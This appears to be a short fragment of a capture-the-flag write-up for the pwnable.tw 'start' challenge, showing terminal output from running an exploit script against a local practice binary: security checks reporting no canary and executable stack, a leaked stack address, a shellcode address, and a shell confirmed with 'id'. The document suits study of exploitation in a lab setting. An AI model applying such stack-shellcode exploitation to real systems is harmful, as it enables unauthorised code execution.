 kali@DESKTOP-T6GL9CS:/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/WebChallenge/pwnable.tw/start$ python3 script.py
[*] '/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/WebChallenge/pwnable.tw/start/start'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
[!] Could not inject code to determine memory mapping for ELF('/mnt/c/Users/C4t_f4t/Desktop/CTF-WriteUp/WebChallenge/pwn
able.tw/start/start'): Not enough space
[+] Starting local process './start': pid 1260
[-]Leak:              0xffa29690
[-]Shellcode_addr:    0xffa296a4
[*] Switching to interactive mode
\xa1\xa5\xa2\xff\x00\x00\xa9\xa5\xa2\xff$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(vi
deo),46(plugdev),116(netdev),118(docker)
$